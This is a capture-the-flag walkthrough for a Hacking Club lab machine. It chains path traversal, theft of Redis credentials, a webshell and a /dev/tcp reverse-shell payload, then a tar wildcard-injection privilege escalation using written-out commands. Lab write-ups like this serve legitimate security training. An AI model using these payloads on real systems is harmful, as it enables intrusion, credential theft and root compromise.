About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the CALIFORNIA machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we observed three open ports:
- Port 80 – Web services
- Port 22 – SSH
- Port 6379 – Redis
At this point, we will focus our attention on the web service available on port 80.

When accessing the application, we notice that it is a static website containing only a few pages accessible through the "About Us" or "Contact Us" links in the navigation bar.

After accessing one of these pages, we observe the parameter ?file= in the URL. This presents several opportunities for testing, specifically focusing on Local File Inclusion (LFI) or Path Traversal.
After performing Path Traversal tests, we were able to access the passwd file.

Considering our ability to read system files, one strategy we can explore is reading the Redis configuration file to obtain access credentials. With this information, we can deploy a webshell on the server. By leveraging Path Traversal, it will be possible to access the webshell, thus achieving Remote Code Execution (RCE).
After conducting a quick online search, we identified the configuration file path as /etc/redis/redis.conf. Next, using a search filter, we looked for the entry requirepass in the file and obtained the access credentials.

With the credentials in hand, we can connect to Redis.



6379 - Pentesting Redis
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis#redis-rce
Following the example available in the provided link, we were able to deploy a webshell in the directory /dev/shm.
This was necessary because we did not have write permissions in the application's document root.

By exploiting the Path Traversal vulnerability, we achieved remote command execution on the server using the deployed webshell.

After obtaining RCE on the server, the next step is to establish a reverse shell. For this, we can use the following payload. However, it is crucial to URL encode it before use:
/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'
https://urlencode.org/

Netcat listener to receive the connection:

Encoded payload:


After sending the payload, we receive the shell.



Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm

Accessing our user’s home directory, we can retrieve the first flag.

After obtaining our first user flag, it is time to escalate privileges to obtain the final flag. For this, we need to escalate to the root user.
By inspecting the crontab file, we notice that the root user is scheduling the execution of the script backup.sh, located in /usr/local/bin/, to run every 3 minutes. Let’s analyze it more closely.

We can observe that this shell script performs the following actions:
- Changes directory to /var/www/html.
- Checks whether any files have been modified within the last 3 minutes.
- If it finds any modified file, it creates a backup file named website.tar in /opt/backups/, containing all files from /var/www/html.
We can see that this code is vulnerable to Wildcard Injection, due to the use of the wildcard character *.
A wildcard is a character or set of characters that can substitute for a range/class of characters. Wildcards are interpreted by the shell before any other action is executed.
Exploiting Wildcard for Privilege Escalation - Hacking Articles
https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/

Following the provided reference, we can exploit this in a simple way.
First, we access the directory /var/www/html and execute the following commands to grant SUID permissions to bash:
echo "chmod u+s /bin/bash" > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1

After waiting for the cronjob to execute, we obtain the Bash binary with SUID permissions.

Now, we simply execute bash -p this gives us a shell with root privileges.
Finally, we can retrieve our last flag located in the /root directory:
